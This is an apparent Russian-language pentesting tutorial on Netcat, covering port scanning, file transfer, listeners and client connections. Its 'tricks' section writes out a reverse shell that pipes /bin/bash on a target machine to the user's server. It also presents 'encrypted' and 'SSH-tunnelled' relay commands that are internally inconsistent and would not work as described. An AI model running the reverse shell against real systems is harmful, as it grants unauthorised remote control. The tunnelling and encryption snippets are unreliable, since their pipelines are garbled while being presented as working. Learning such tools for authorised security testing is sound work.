Netcat, часто именуемый “swiss army knife” в мире пентестинга, представляет собой универсальный инструмент для работы с сетью, который позволяет вам выполнять разнообразные задачи. В этом гиде мы рассмотрим различные аспекты использования Netcat в контексте пентестинга, начиная от базовых команд и заканчивая продвинутыми трюками.

Интерактивный Концепт: Обеспечение Всестороннего Обзора Сетей

Netcat предоставляет возможность создания интерактивных соединений, позволяя пентестерам не только анализировать трафик, но и взаимодействовать с удаленными системами. Это открывает двери для различных сценариев, начиная от управления удаленной машиной до создания безопасных туннелей через SSH.

От Базовых Команд к Сложным Сценариям: Многогранность Использования

Что делает Netcat поистине мощным, так это его способность к эволюции. От простых скриптов и команд до сложных сценариев, таких как создание защищенных туннелей с шифрованием, Netcat остается верным своему статусу незаменимого инструмента в руках пентестера.

Основные Функции Netcat

Netcat поддерживает множество функций, среди которых:

- Сканирование портов: Определение открытых портов на удаленной машине.

- Передача файлов: Передача файлов между системами.

- Создание сервера: Запуск сервера для прослушивания входящих соединений.

- Проксирование: Перенаправление трафика через себя для анализа.

Трюки с Netcat



Установка Обратного Соединения

# На вашем сервере nc -lvp 5555 # На целевой машине nc -e /bin/bash ваш_сервер 5555

Этот способ создает обратное соединение, позволяя вам управлять удаленной машиной.

Опция 1: Netcat как Сервер

Первый способ предполагает использование Netcat в режиме сервера на удаленной машине. Этот сервер “слушает” определенный порт и ожидает подключения. Например:

# На удаленной машине nc -l -p [порт]После выполнения этой команды сервер Netcat начинает слушать подключения на указанном порту.



Опция 2: Netcat как Клиент

Второй вариант предполагает использование Netcat в режиме клиента на локальной машине. В этом случае Netcat подключается к удаленному серверу и устанавливает соединение:

# На локальной машине nc [удаленный IP] [порт]Оба варианта предоставляют гибкость в установке обратного соединения в зависимости от сценария пентестинга или задач безопасности. Выбор между ними зависит от требований и целей, но оба обеспечивают мощные средства для взаимодействия с удаленной системой через Netcat.

Шифрование Трафика

# На вашем сервере nc -lvp 4444 | openssl enc -rc4 -pass pass:пароль # На целевой машине openssl enc -d -rc4 -pass pass:пароль | nc ваш_сервер 4444Добавление шифрования повышает безопасность передаваемых данных.

Туннелирование через SSH

# На вашем сервере nc -lvp 4444 | ssh -R 2222:localhost:4444 ваш_сервер # На целевой машине nc localhost 2222 | nc ваш_сервер 4444Используйте SSH для безопасного туннелирования трафика через несколько систем.

Заключение

В этом обзоре мы пробежались по Netcat и изучили его многочисленные функции, которые делают его важным инструментом в руках пентестера. От простых задач передачи данных до сложных манипуляций с сетевыми соединениями, Netcat демонстрирует свою универсальность и эффективность.

Приобретение уверенности в использовании Netcat требует практики. Экспериментируйте с различными опциями, создавайте обратные соединения, передавайте файлы, и вы обнаружите, насколько это мощный инструмент. Однако, помните о его двойной природе — такой же простоте, которая делает его привлекательным, соответствует и потенциальная опасность неправильного использования.

Netcat — это не просто инструмент, это искусство в мире кибербезопасности. Мастерство в его использовании не только расширяет ваши возможности, но и делает вас более компетентным в области сетевой безопасности.